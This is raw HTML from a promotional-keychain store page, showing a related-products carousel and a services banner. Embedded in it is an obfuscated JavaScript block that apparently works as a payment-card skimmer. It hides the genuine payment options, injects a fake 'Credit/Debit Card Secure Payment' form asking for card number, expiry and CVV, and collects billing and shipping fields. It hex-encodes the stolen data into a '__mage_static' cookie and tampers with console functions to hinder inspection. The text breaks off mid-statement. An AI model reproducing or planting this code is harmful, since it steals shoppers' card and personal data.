data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":719,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="House Shaped Soft Vinyl Keychains" href="https://www.brandedmatter.ca/house-shape-vinyl-promo-keychains.html"> House Shaped Soft Vinyl Keychains</a></h5><div class="star_container BR6000S2"></div> <span class="price">CA$1.02</span></div></div></div><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/rounded-square-soft-vinyl-keychains.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Rounded Square Soft Vinyl Keychains" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/c/u/custom-printed-soft-vinyl-keychains-square-rc-br6329.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":724,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Rounded Square Soft Vinyl Keychains" href="https://www.brandedmatter.ca/rounded-square-soft-vinyl-keychains.html"> Rounded Square Soft Vinyl Keychains</a></h5><div class="star_container BR6329"></div> <span class="price">CA$1.02</span></div></div></div><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/square-promo-keychains.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Square Soft Vinyl Keychains" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/c/u/custom-printed-soft-vinyl-keychains-square-shape-br6335.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":732,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Square Soft Vinyl Keychains" href="https://www.brandedmatter.ca/square-promo-keychains.html"> Square Soft Vinyl Keychains</a></h5><div class="star_container BR6335"></div> <span class="price">CA$1.02</span></div></div></div><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/classic-shape-vinyl-promo-keychains.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Standard Soft Vinyl Keychains" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/c/u/custom-printed-soft-vinyl-keychains-standard-tag-br6000.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":733,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Standard Soft Vinyl Keychains" href="https://www.brandedmatter.ca/classic-shape-vinyl-promo-keychains.html"> Standard Soft Vinyl Keychains</a></h5><div class="star_container BR6000"></div> <span class="price">CA$1.02</span></div></div></div></div> <script type="text/javascript">require([
						'jquery',
						'mgsowlcarousel'
					], function ($) {
						$('#product-slider-related').owlCarousel({
							items: 4,
							autoplay: false,
							autoplayHoverPause: false,
							nav: true,
							dots: false,
							loop: false,
														slideBy: 1,
														lazyLoad: true,
                            navText: ["<i class='pe-7s-angle-left'>","<i class='pe-7s-angle-right'>"],
							responsive:{
								0:{
									items: 2,
                                    nav: false
								},
								768:{
									items: 4,
                                    nav: false
								},
								1200:{
									items: 4								}
							}
						});
					});</script> </div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-top60 services"><div class="content-heading"><h3 class="title">WE LOOK FORWARD TO ASSISTING YOU</h3><div class="block-note">The Branded Matter Team</div></div><section style="padding-top: 10px; padding-bottom: 2px;" class="services-block"><div class="row"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30"><div class="row"><div class="panel-block-row col-md-12 col-xs-12"><div class="icon-service"><div class="icon"><i class="pe-7s-car"> </i></div><div class="text"><h6 class="margin-bottom5">FREE SHIPPING</h6><p class="no-margin">Within Canada, some restrictions apply</p></div></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30"><div class="row"><div class="panel-block-row col-md-12 col-xs-12"><div class="icon-service"><div class="icon"><i class="pe-7s-help2"> </i></div><div class="text"><h6 class="margin-bottom5">FREE DESIGN ASSISTANCE</h6><p class="no-margin">We'll help create your new masterpiece</p></div></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30"><div class="row"><div class="panel-block-row col-md-12 col-xs-12"><div class="icon-service"><div class="icon"><i class="pe-7s-refresh"> </i></div><div class="text"><h6 class="margin-bottom5">RESPONSIVE SERVICE</h6><p class="no-margin">Fast replies, designs and deliverables</p></div></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30"><div class="row"><div class="panel-block-row col-md-12 col-xs-12"><div class="icon-service"><div class="icon"><i class="pe-7s-door-lock"> </i></div><div class="text"><h6 class="margin-bottom5">SECURE ONLINE ORDERING</h6><p class="no-margin">And authorized Purchase Orders accepted</p></div></div></div></div></div></div></section></div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var 